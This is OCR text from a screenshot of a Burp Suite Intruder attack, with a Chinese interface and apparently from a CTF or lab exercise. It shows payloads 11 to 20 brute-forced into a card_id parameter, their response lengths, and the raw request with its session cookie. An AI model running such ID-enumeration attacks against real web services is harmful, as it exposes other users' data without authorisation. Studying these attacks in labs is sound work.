 Intruder attack 5
攻击 保存 列
结果 目标 位置 有效载荷 选项
过滤器： 显示所有项目
请求 有效载荷 状态 错误 超时 长 评论
0 200 415
1 11 200 312
2 12 200 312
3 13 200 312
4 14 200 424
5 15 200 413
6 16 200 419
7 17 200 415
8 18 200 415
9 19 200 415
10 20 200 418
请求 响应
Raw 参数 头 Hex
GET /json.php?card_id=20128880313 HTTP/1.1
Host: 124.70.64.48:43425
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Referer: http://124.70.64.48:43425/user_info.php
Cookie: PHPSESSID=u0b2f8r9hb4t49a0p7iu2j1d05; uid=test; mid=6927071f788211ee17211be0b89ef1e6
Cache-Control: max-age=0
< + > 输入搜索字词 没有比赛
完成了